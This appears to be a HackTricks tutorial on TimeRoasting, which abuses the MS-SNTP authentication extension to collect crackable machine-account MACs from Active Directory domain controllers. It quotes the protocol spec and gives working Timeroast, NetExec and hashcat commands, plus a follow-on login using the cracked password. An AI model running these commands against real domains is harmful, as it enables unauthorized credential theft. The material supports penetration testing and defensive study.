TimeRoasting
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
TimeRoasting abuses the legacy MS-SNTP authentication extension. In MS-SNTP, a client can send a 68-byte request that embeds any computer account RID; the domain controller uses the computer account’s NTLM hash (MD4) as the key to compute a MAC over the response and returns it. Attackers can collect these MS-SNTP MACs unauthenticated and crack them offline (Hashcat mode 31300) to recover computer account passwords.
See section 3.1.5.1 “Authentication Request Behavior” and 4 “Protocol Examples” in the official MS-SNTP spec for details.
 When the ExtendedAuthenticatorSupported ADM element is false, the client sends a 68-byte request and embeds the RID in the least significant 31 bits of the Key Identifier subfield of the authenticator.
When the ExtendedAuthenticatorSupported ADM element is false, the client sends a 68-byte request and embeds the RID in the least significant 31 bits of the Key Identifier subfield of the authenticator.
If the ExtendedAuthenticatorSupported ADM element is false, the client MUST construct a Client NTP Request message. The Client NTP Request message length is 68 bytes. The client sets the Authenticator field of the Client NTP Request message as described in section 2.2.1, writing the least significant 31 bits of the RID value into the least significant 31 bits of the Key Identifier subfield of the authenticator, and then writing the Key Selector value into the most significant bit of the Key Identifier subfield.
From section 4 (Protocol Examples):
After receiving the request, the server verifies that the received message size is 68 bytes. Assuming that the received message size is 68 bytes, the server extracts the RID from the received message. The server uses it to call the NetrLogonComputeServerDigest method (as specified in [MS-NRPC] section 3.5.4.8.2) to compute the crypto-checksums and select the crypto-checksum based on the most significant bit of the Key Identifier subfield from the received message, as specified in section 3.2.5. The server then sends a response to the client, setting the Key Identifier field to 0 and the Crypto-Checksum field to the computed crypto-checksum.
The crypto-checksum is MD5-based (see 3.2.5.1.1) and can be cracked offline, enabling the roasting attack.
How to Attack
SecuraBV/Timeroast - Timeroasting scripts by Tom Tervoort
sudo ./timeroast.py 10.0.0.42 | tee ntp-hashes.txt
hashcat -m 31300 ntp-hashes.txt
Practical attack (unauth) with NetExec + Hashcat
- NetExec can enumerate and collect MS-SNTP MACs for computer RIDs unauthenticated and print $sntp-ms$ hashes ready for cracking:
# Target the DC (UDP/123). NetExec auto-crafts per-RID MS-SNTP requests
netexec smb <dc_fqdn_or_ip> -M timeroast
# Output example lines: $sntp-ms$*<rid>*md5*<salt>*<mac>
- Crack offline with Hashcat mode 31300 (MS-SNTP MAC):
hashcat -m 31300 timeroast.hashes /path/to/wordlist.txt --username
# or let recent hashcat auto-detect; keep RIDs with --username for convenience
- The recovered cleartext corresponds to a computer account password. Try it directly as the machine account using Kerberos (-k) when NTLM is disabled:
# Example: cracked for RID 1125 -> likely IT-COMPUTER3$
netexec smb <dc_fqdn> -u IT-COMPUTER3$ -p 'RecoveredPass' -k
Operational tips
- Ensure accurate time sync before Kerberos:
sudo ntpdate <dc_fqdn> - If needed, generate krb5.conf for the AD realm:
netexec smb <dc_fqdn> --generate-krb5-file krb5.conf - Map RIDs to principals later via LDAP/BloodHound once you have any authenticated foothold.
References
- MS-SNTP: Microsoft Simple Network Time Protocol
- Secura – Timeroasting whitepaper
- SecuraBV/Timeroast
- NetExec – official docs
- Hashcat mode 31300 – MS-SNTP
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks